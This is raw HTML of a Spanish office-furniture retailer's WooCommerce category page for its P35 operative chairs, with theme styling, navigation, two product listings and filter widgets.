<script type="text/javascript" src="https://sistemasdinamicosp3.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/sistemasdinamicosp3.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sistemasdinamicosp3.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sistemasdinamicosp3.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sistemasdinamicosp3.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sistemasdinamicosp3.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.25.10" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://sistemasdinamicosp3.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.6.5" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://sistemasdinamicosp3.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sistemasdinamicosp3.com/wp-json/wp/v2/product_cat/91" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sistemasdinamicosp3.com/xmlrpc.php?rsd" />

<meta name="generator" content="Redux 4.5.0" />
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-W3H1PTWDBN"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-W3H1PTWDBN');
		</script>

	<script type="text/javascript">window.wp_data = {"stm_ajax_add_review":"21d4acf873","pearl_install_plugin":"d15a780ab5"};</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.10; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="description" content="Más de 20 años de experiencia en el Equipamiento Integral de mobiliario, material técnico y equipos en diversos" /><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://sistemasdinamicosp3.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://sistemasdinamicosp3.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://sistemasdinamicosp3.com/wp-content/uploads/2023/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sistemasdinamicosp3.com/wp-content/uploads/2023/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sistemasdinamicosp3.com/wp-content/uploads/2023/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sistemasdinamicosp3.com/wp-content/uploads/2023/04/cropped-favicon-270x270.png" />
<style id="theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">.man_page, .site-content{background-color:#ffffff;}.man_page .man_sidebar:before, .man_page article.sticky .man_news_item_cont_list, .man_page .page-links a, .man_page table tr{background-color:#ffffff;}.man_404_section{background-color:#000000;}.man_404, .man_page .man_404_section, .man_page .man_404_section h2, .man_page .man_404_section p{color:#fff;}.man_intro .man_over{background-color:rgba(255,255,255,0);}.man_news_item_title h3 a:hover, .input[type="text"] a:hover, .elementor-widget ul.menu li a:hover, .elementor-widget ul.menu a:before, .sm_nav_menu > li ul a:hover, .sm_nav_menu > li ul a:hover:before,  .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-LoopProduct-link:hover h3, .widget ul a:hover, .elementor-widget ul.menu a:before, .widget ul:not(.product_list_widget) a:hover:before, .btn_inline_style, .btn_inline_style:hover, .man_number_block_title span, .man_vertical_products h5,  .woocommerce ul.man_vertical_products_default li.product .man_product_cont h3, .man_demos:hover .man_demos_title, .woocommerce-message:before, .woocommerce-info:before, .man_news_item_date a:hover, .man_map_pin_cont b, .woocommerce-LoopProduct-link:hover, .breadcrumbs a:hover, .man_page h3 a, .man_navigation .current, .eicon-play:before, .stm-product-item__price .regular_price, .stm-product-item__content .product-categories a, .woocommerce-page .man_sidebar .product-categories > li .toggle, a.man_posts_item_link{color:#e6c72e;}.man_navigation span:after, .elementor-widget ul.menu a:after, .man_single_page_footer span:after, .sm_nav_menu > .current-menu-item > a:before, .sm_nav_menu > .current-menu-parent > a:before, .sm_nav_menu > .current_page_parent > a:before, .sm_nav_menu > li ul a:hover:after, .woocommerce div.product .woocommerce-tabs ul.tabs li.active:after, .widget ul:not(.product_list_widget) a:after, .widget ul:not(.product_list_widget) a:after, .widget ul.woocommerce-widget-layered-nav-list li:hover span, .widget_categories ul li:hover span, .widget ul li.chosen span, .cat-item:hover span.count, body:after, .btn_inline_style:before, .btn_inline_style:after, .woocommerce-mini-cart__buttons .button:before, .man_timeline_point, .man_map_point_border, .man_map_point_second_border, .man_map_pin span.man_map_point, .man_map_pin span.man_map_point_second_border, .man_bordered_block a:hover, .sm_nav_menu > li > a:before, .man_timeline_pin_cont, .page-links a:hover, .man_page table thead tr, .sm_video_link span i:after, .sm_video_link span b:after, .stm-product-item__content .stm-product-item__add_cart .button:hover, .stm-view-by .view-type.active, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .stm-products-catalog .man_navigation .page-numbers.current, .stm-product-item__content .stm-product-item__add_cart .added_to_cart:hover, .sm_nav_menu > li > a:before, .woocommerce .widget_price_filter .price_slider_amount .button:hover{background-color:#e6c72e;}.owl-dot.active span, .man_search_block_bg .search-form .search-form-text, .stm-product-item__content .stm-product-item__add_cart .button, .stm-product-item__content .stm-product-item__add_cart .button:hover, .woocommerce .widget_price_filter .price_slider_amount .button,  .stm-product-item__content .stm-product-item__add_cart .added_to_cart, .stm-product-item__content .stm-product-item__add_cart .added_to_cart:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover{border-color:#e6c72e;}.woocommerce-message, .woocommerce-info{border-top-color:#e6c72e;}.man_timeline_pin_cont_corner svg, .man_map_pin:hover svg path, .man_map.active .man_map_pins .man_map_pin_wrapper:first-child .man_map_pin svg path{fill:#e6c72e;}.man_page h1, .man_page h1 a{font-family:Montserrat;line-height:55px;font-weight:700;font-style:normal;color:#333;font-size:45px;}.man_page h2, .man_page h2 a, .man_page .pseudo-h2, .elementor-widget-heading.elementor-widget-heading h2.elementor-heading-title, .man_timeline_pin_cont, .man_page blockquote, address, .man_timeline_pin_title, .editor-post-title__block .editor-post-title__input, h2.editor-rich-text__editable{font-family:Montserrat;line-height:45px;font-weight:700;font-style:normal;color:#333;font-size:35px;}.man_page h3, .elementor-widget-heading.elementor-widget-heading h3.elementor-heading-title, .woocommerce div.product p.price, .woocommerce div.product span.price, .comment-reply-title, .woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3, .wp-block-heading h3{font-family:"Roboto Slab";line-height:33px;font-weight:400;font-style:normal;color:#333;font-size:25px;}.man_page h4, .man_page .pseudo-h4, .man_page h4 a, .elementor-widget-heading.elementor-widget-heading h4.elementor-heading-title, h3.widget-title, .wp-block-heading h4{font-family:"Roboto Slab";line-height:28px;font-weight:400;font-style:normal;color:#333;font-size:20px;}.man_page h5, .man_page h5 a, .elementor-widget-heading.elementor-widget-heading h5.elementor-heading-title{font-family:"Roboto Slab";line-height:26px;font-weight:400;font-style:normal;color:#333;font-size:18px;}.man_page h6, .man_page h6 a, .elementor-widget-heading.elementor-widget-heading h6.elementor-heading-title{font-family:"Roboto Slab";line-height:24px;font-weight:400;font-style:normal;color:#333;font-size:16px;}h2:after{margin-top:20px;}h2, .elementor-widget-heading h2.elementor-heading-title{margin-top:0px;margin-bottom:13px;}body .man_page, .elementor-widget-text-editor, .man_page input, textarea, .woocommerce-ordering .man_page select, .man_cart_block a, .man_news_item_date a, .man_news_item_date, .widget ul:not(.product_list_widget) a:before, .woocommerce-product-details__short-description p, .editor-default-block-appender textarea.editor-default-block-appender__content, .editor-styles-wrapper p, ul.editor-rich-text__editable, footer{font-family:Arial, Helvetica, sans-serif;line-height:24px;font-weight:400;font-style:normal;color:#4b4b4b;font-size:14px;}.btn, div.wpforms-container-full .wpforms-form input[type=submit], div.wpforms-container-full .wpforms-form button[type=submit], .man_page button, .man_page [type="button"], [type="reset"], .man_page [type="submit"], .woocommerce div.product form.cart .button, body div.wpforms-container-full .wpforms-form button[type=submit], .woocommerce #review_form #respond .form-submit input, .woocommerce ul.products li.product .button, .woocommerce #respond input#submit, .man_page .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce_checkout_place_order, .woocommerce button.button.alt, .products .man_product_photo .added_to_cart, .added_to_cart, .woocommerce a.added_to_cart, .man_product_cont_desc a.button, .add_to_cart_button, .product_type_simple, .wp-block-button__link, .added_to_cart{background-color:#e6c72e;}.btn:hover, div.wpforms-container-full .wpforms-form input[type=submit]:hover, div.wpforms-container-full .wpforms-form button[type=submit]:hover, .man_page button:hover, .man_button [type="button"]:hover, [type="reset"]:hover, .man_page [type="submit"]:hover, .woocommerce div.product form.cart .button:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, .woocommerce #review_form #respond .form-submit input:hover, .woocommerce ul.products li.product .button:hover, .woocommerce #respond input#submit:hover, .man_page .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-.man_page button:hover, .woocommerce_checkout_place_order:hover, .woocommerce button.button.alt:hover, .products .man_product_photo .added_to_cart:hover, .added_to_cart:hover, .woocommerce a.added_to_cart:hover, .man_product_cont_desc .button:hover, .add_to_cart_.man_page button:hover, .product_type_simple:hover, .wp-block-button__link:hover, .added_to_cart:hover, .products-default .man_product_cont_desc a:hover{background-color:#e6c72e;}.btn, .btn:hover, div.wpforms-container-full .wpforms-form input[type=submit], div.wpforms-container-full .wpforms-form button[type=submit], div.wpforms-container-full .wpforms-form input[type=submit]:hover, div.wpforms-container-full .wpforms-form button[type=submit]:hover, .man_page button, .man_page [type="button"], .man_page [type="reset"], .man_page [type="submit"], .woocommerce div.product form.cart .button, .woocommerce div.product form.cart .button:hover, body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit]:hover, .woocommerce #review_form #respond .form-submit input, .woocommerce #review_form #respond .form-submit input:hover, .woocommerce ul.products li.product .button, .woocommerce ul.products li.product .button:hover, .woocommerce #respond input#submit, .man_page .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit:hover, .man_page .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .cart button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce_checkout_place_order, .woocommerce button.button.alt, .products .man_product_photo .added_to_cart, .man_page input[type="text"], .man_page input[type="email"], .man_page input[type="url"], .man_page input[type="password"], .man_page input[type="search"], .man_page input[type="number"], .man_page input[type="tel"], .man_page input[type="range"], .man_page input[type="date"], .man_page input[type="month"], .man_page input[type="week"], .man_page input[type="time"], .man_page input[type="datetime"], .man_page input[type="datetime-local"], .man_page input[type="color"], .man_page textarea, .man_page select, .input-text, .added_to_cart, .woocommerce a.added_to_cart, .man_product_cont_desc .button, .add_to_cart_button, .add_to_cart_button:hover, .product_type_simple:hover, .product_type_simple, .wp-block-button__link, .added_to_cart, .added_to_cart:hover, .man_product_cont .button{font-family:Montserrat;line-height:17px;font-weight:400;font-style:normal;color:#fff;font-size:16px;}.man_news_item_img{height:320px;}.man_nav_over{background-color:rgba(51,51,51,0.33);}.nav-box:hover .man_nav_over{background-color:rgba(51,51,51,0.75);}.man_woo_cat_item_over, .products .man_product_photo a.woocommerce-LoopProduct-link:after, .products_grid_type .man_product_photo:after{background-color:rgba(51,51,51,0.35);}.man_woo_cat_item:hover .man_woo_cat_item_over{background-color:rgba(51,51,51,0.75);}.man_woo_cat_item_cont .man_woo_cat_item_cont_name{color:#fff;}.elementor-widget-sm-woo-categories .man_woo_cat_item, .man_service_block_II a{height:250px;}</style>
</head>

<body class="archive tax-product_cat term-p35 term-91 wp-custom-logo wp-embed-responsive theme-manufacturer acl-sitelinx woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-manufacturer ehf-stylesheet-manufacturer-child man_button_shadow hfeed no-sidebar elementor-default elementor-kit-5" >


<div id="page" class="man_page " data-title="
	1000">


			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://sistemasdinamicosp3.com" title="Sistemas Dinámicos P3" rel="home">Sistemas Dinámicos P3</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="78" class="elementor elementor-78">
				<div class="elementor-element elementor-element-47e7c33 she-header-yes header-sistemas e-con-full e-flex e-con e-parent" data-id="47e7c33" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;background_show&quot;:&quot;yes&quot;,&quot;background&quot;:&quot;#FFFFFF&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
		<div class="elementor-element elementor-element-003b8d4 e-con-full columna-logo e-flex e-con e-child" data-id="003b8d4" data-element_type="container">
				<div class="elementor-element elementor-element-a5fddff elementor-widget-mobile__width-initial elementor-invisible elementor-widget elementor-widget-image" data-id="a5fddff" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://sistemasdinamicosp3.com/" aria-label="enlace inicio">
							<img fetchpriority="high" width="300" height="209" src="https://sistemasdinamicosp3.com/wp-content/uploads/2018/07/logo-1-300x209.png" class="attachment-medium size-medium wp-image-2896" alt="logo 1" srcset="https://sistemasdinamicosp3.com/wp-content/uploads/2018/07/logo-1-300x209.png 300w, https://sistemasdinamicosp3.com/wp-content/uploads/2018/07/logo-1-768x535.png 768w, https://sistemasdinamicosp3.com/wp-content/uploads/2018/07/logo-1-285x198.png 285w, https://sistemasdinamicosp3.com/wp-content/uploads/2018/07/logo-1-660x460.png 660w, https://sistemasdinamicosp3.com/wp-content/uploads/2018/07/logo-1-150x104.png 150w, https://sistemasdinamicosp3.com/wp-content/uploads/2018/07/logo-1.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d874701 e-con-full cont-menu e-flex e-con e-child" data-id="d874701" data-element_type="container">
				<div class="elementor-element elementor-element-bff39d3 elementor-widget__width-auto elementor-widget-tablet__width-initial elementor-invisible elementor-widget elementor-widget-sm-menu" data-id="bff39d3" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="sm-menu.default">
				<div class="elementor-widget-container">
			<div id="elementor-header-primary" class="elementor-header">			<button class="sm_menu_toggle"><i class="ti ti-menu"></i></button>
			<a class="sm_menu_toggle_close" href="#"><i class="ti ti-close"></i></a>
			<div id="sm_menu" class="sm_menu">
			
				<nav itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" id="elementor-navigation" class="elementor-navigation" role="navigation" aria-label="Elementor Menu">				
				<ul id="sm_nav_menu" class="sm_nav_menu"><li id="menu-item-5192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5192"><a href="https://sistemasdinamicosp3.com/nosotros/">Nosotros</a></li>
<li id="menu-item-2934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2934"><a href="https://sistemasdinamicosp3.com/servicios-equipamiento-integral/">Servicios</a></li>
<li id="menu-item-4060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4060"><a href="https://sistemasdinamicosp3.com/sectores/">Sectores</a></li>
<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://sistemasdinamicosp3.com/proyectos/">Proyectos</a></li>
<li id="menu-item-4932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4932"><a href="https://sistemasdinamicosp3.com/productos/">Productos</a></li>
<li id="menu-item-3747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3747"><a href="https://sistemasdinamicosp3.com/contacto/">Contacto</a></li>
</ul>				</nav>

			</div>
		</div>
		

			</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4d8e7d0 e-con-full cont-redes elementor-hidden-mobile e-flex elementor-invisible e-con e-child" data-id="4d8e7d0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInDown&quot;}">
				<div class="elementor-element elementor-element-5e75655 elementor-widget elementor-widget-elementskit-header-search" data-id="5e75655" data-element_type="widget" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-5e75655" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search11"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-5e75655">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://sistemasdinamicosp3.com/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Buscar..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search11"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>		</div>
				</div>
				<div class="elementor-element elementor-element-050e9dc elementor-icon-list--layout-inline elementor-widget__width-auto elementor-align-right elementor-list-item-link-full_width elementor-invisible elementor-widget elementor-widget-icon-list" data-id="050e9dc" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_animation_delay&quot;:500}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/sistemasdinamicosp3/" target="_blank" aria-label="enlace instagram">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d949452 elementor-fixed elementor-widget elementor-widget-elementskit-back-to-top" data-id="d949452" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="elementskit-back-to-top.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >			<div class="ekit-back-to-top-container ekit-btt icon_only" data-settings="{&quot;offset_top&quot;:&quot;&quot;,&quot;show_after&quot;:400,&quot;show_scroll&quot;:&quot;yes&quot;,&quot;style&quot;:&quot;icon_only&quot;,&quot;foreground&quot;:null,&quot;background&quot;:null}"> 
				<span class="ekit-btt__button yes">
					<i aria-hidden="true" class="icon icon-chevron-up"></i>				</span>
			</div>
		</div>		</div>
				</div>
				</div>
				</div>
				</header>

	


	

	
	
		<div class="man_intro  man_image_bck" data-image="https://sistemasdinamicosp3.com/wp-content/uploads/2023/04/headinteriores2.jpg" data-color="#ffffff" data-repeat="no-repeat" data-position="right bottom" data-attachment="" data-size="cover">

		<div class="man_over"></div>

		<div class="man_intro_cont">
			<h1>
				<span>P35</span>

			</h1>
			<div class="breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
			    <!-- Breadcrumb NavXT 7.2.0 -->
<li class="home"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir a Sistemas Dinámicos P3." href="https://sistemasdinamicosp3.com" class="home" ><span property="name">Sistemas Dinámicos P3</span></a><meta property="position" content="1"></span></li>
<li class="archive post-product-archive"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir a Productos." href="https://sistemasdinamicosp3.com/shop/" class="archive post-product-archive" ><span property="name">Productos</span></a><meta property="position" content="2"></span></li>
<li class="taxonomy product_cat"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Sillas de Oficina Categoría archives." href="https://sistemasdinamicosp3.com/categoria-producto/sillas-de-oficina/" class="taxonomy product_cat" ><span property="name">Sillas de Oficina</span></a><meta property="position" content="3"></span></li>
<li class="taxonomy product_cat"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Sillas Operativas Categoría archives." href="https://sistemasdinamicosp3.com/categoria-producto/sillas-de-oficina/sillas-operativas/" class="taxonomy product_cat" ><span property="name">Sillas Operativas</span></a><meta property="position" content="4"></span></li>
<li class="archive taxonomy product_cat current-item"><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy product_cat current-item">P35</span><meta property="url" content="https://sistemasdinamicosp3.com/categoria-producto/sillas-de-oficina/sillas-operativas/p35/"><meta property="position" content="5"></span></li>
			</div>
		</div>

	</div>

	


	<div id="content" class="site-content">

<div class="stm-products-catalog">
    <div class="container">
        <div class="row">
                <div class="col-md-12 col-lg-9 man_main_sidebar">

                    <div class="content-area">

                        <div id="primary" class="content-area"><main id="main" class="site-main" role="main"><header class="woocommerce-products-header">


	<h3 class="stm-products-catalog__title">P35</h3></header>

	<div class="stm-products-catalog__filter">

		<div class="stm-filter-chosen-units">

					</div>

		<div class="stm-view-by">
			<a href="#"
					class="view-grid view-type active"
					data-view="grid">
				<i class="fa fa-th"></i>
			</a>
			<a href="#"
					class="view-list view-type "
					data-view="list">
				<i class="fa fa-list-ul"></i>
			</a>
		</div>

		<div class="stm-sort-by-options">
			<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby">
					<option value="menu_order"  selected='selected'>Orden predeterminado</option>
					<option value="popularity" >Ordenar por popularidad</option>
					<option value="rating" >Ordenar por puntuación media</option>
					<option value="date" >Ordenar por los últimos</option>
					<option value="price" >Ordenar por precio: bajo a alto</option>
					<option value="price-desc" >Ordenar por precio: alto a bajo</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

		</div>

	</div>

		    <div class="stm-products-main grid cols-3">
	

<div class="stm-product-item">

    <a class="stm-product-item__image" href="https://sistemasdinamicosp3.com/producto/p35/">
        <img
        src="https://sistemasdinamicosp3.com/wp-content/uploads/2023/05/P_35S-270x270.jpg"
		        	srcset="https://sistemasdinamicosp3.com/wp-content/uploads/2023/05/P_35S-540x540.jpg 540w, https://sistemasdinamicosp3.com/wp-content/uploads/2023/05/P_35S-150x150.jpg 150w, https://sistemasdinamicosp3.com/wp-content/uploads/2023/05/P_35S-270x270.jpg 270w"
		        sizes="(max-width: 540px) 100vw, 540px"
        alt="P35"
        />
    </a>
    <div class="stm-product-item__content">
        <div class="meta-top">
            <div class="product-categories"><a href="https://sistemasdinamicosp3.com/categoria-producto/sillas-de-oficina/sillas-operativas/p35/" rel="tag">P35</a></div>            <a class="stm-product-item__title" href="https://sistemasdinamicosp3.com/producto/p35/">P35</a>
        </div>
        <div class="meta-middle">
            <div class="meta-middle-unit">
                            </div>
        </div>
        <div class="meta-bottom">
            <div class="stm-product-item__price">
                                                                                </div>
            <div class="stm-product-item__add_cart man_button_round">
                </a>            </div>
        </div>
    </div>

</div>

<div class="stm-product-item">

    <a class="stm-product-item__image" href="https://sistemasdinamicosp3.com/producto/p35-con-brazos-3d/">
        <img
        src="https://sistemasdinamicosp3.com/wp-content/uploads/2023/05/p35s-270x270.jpg"
		        	srcset="https://sistemasdinamicosp3.com/wp-content/uploads/2023/05/p35s-540x540.jpg 540w, https://sistemasdinamicosp3.com/wp-content/uploads/2023/05/p35s-150x150.jpg 150w, https://sistemasdinamicosp3.com/wp-content/uploads/2023/05/p35s-600x600.jpg 600w, https://sistemasdinamicosp3.com/wp-content/uploads/2023/05/p35s-270x270.jpg 270w"
		        sizes="(max-width: 540px) 100vw, 540px"
        alt="P35 CON BRAZOS 3D"
        />
    </a>
    <div class="stm-product-item__content">
        <div class="meta-top">
            <div class="product-categories"><a href="https://sistemasdinamicosp3.com/categoria-producto/sillas-de-oficina/sillas-operativas/p35/" rel="tag">P35</a></div>            <a class="stm-product-item__title" href="https://sistemasdinamicosp3.com/producto/p35-con-brazos-3d/">P35 CON BRAZOS 3D</a>
        </div>
        <div class="meta-middle">
            <div class="meta-middle-unit">
                            </div>
        </div>
        <div class="meta-bottom">
            <div class="stm-product-item__price">
                                                                                </div>
            <div class="stm-product-item__add_cart man_button_round">
                </a>            </div>
        </div>
    </div>

</div>
</div>
</main></div>
                    </div><!-- #primary -->

                </div>

                
                                                                                                        <div class="col-lg-3 man_sidebar_col">
                                    <div class="man_sidebar">
                                    <section id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Categories</h3><ul class="product-categories"><li class="cat-item cat-item-68 cat-parent current-cat-parent"><a href="https://sistemasdinamicosp3.com/categoria-producto/sillas-de-oficina/">Sillas de Oficina</a> <span class="count">(36)</span><ul class='children'>
<li class="cat-item cat-item-69"><a href="https://sistemasdinamicosp3.com/categoria-producto/sillas-de-oficina/sillas-de-direccion/">Sillas de Dirección</a> <span class="count">(15)</span></li>
<li class="cat-item cat-item-70 current-cat-parent"><a href="https://sistemasdinamicosp3.com/categoria-producto/sillas-de-oficina/sillas-operativas/">Sillas Operativas</a> <span class="count">(21)</span></li>
</ul>
</li>
</ul></section><section id="stm_woo_filter_brands_widget-2" class="widget widget_stm_woo_filter_brands_widget"><h3 class="widget-title">Producer</h3>
		<form class="stm-filter-checkboxes" method="get" action="https://sistemasdinamicosp3.com/categoria-producto/sillas-de-oficina/sillas-operativas/p35/">
			<input type="hidden" name="stm_brands" id="stm_brands" value="" />
		</form>

		</section><section id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><h3 class="widget-title">Price</h3>
<form method="get" action="https://sistemasdinamicosp3.com/categoria-producto/sillas-de-oficina/sillas-operativas/p35/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Min price" />
			<input type="text" id="max_price" name="max_price" value="" data-max="" placeholder="Max price" />
						<button type="submit" class="button">Apply</button>
			<div class="price_label" style="display:none;">
				<span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</section>                                    </div>
                                </div>
                            
                                            
                

        </div>



    </div>
</div>




	</div><!-- #content -->
	

			<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="103" class="elementor elementor-103">
				<div class="elementor-element elementor-element-0281eb5 e-flex e-con-boxed e-con e-parent" data-id="0281eb5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-57cdd71 e-flex e-con-boxed e-con e-child" data-id="57cdd71" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ac40a9c elementor-widget elementor-widget-image" data-id="ac40a9c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://sistemasdinamicosp3.com/" aria-label="enlace inicio">
